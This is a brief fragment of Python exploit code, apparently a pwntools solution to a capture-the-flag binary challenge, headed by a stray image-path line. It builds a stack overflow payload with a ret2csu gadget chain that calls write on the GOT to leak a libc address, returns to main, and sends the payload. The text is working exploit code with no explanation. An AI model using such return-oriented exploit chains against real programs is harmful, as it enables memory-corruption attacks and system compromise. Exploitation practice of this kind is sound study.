 payload = 'a' * 136
payload += p64(0x40061a) + p64(0) + p64(1) + p64(write_got) + p64(8) + p64(write_got) + p64(1)
payload += p64(0x400600)
payload += 'a' * 0x38
payload += p64(main)
p.send(payload)
sleep(1)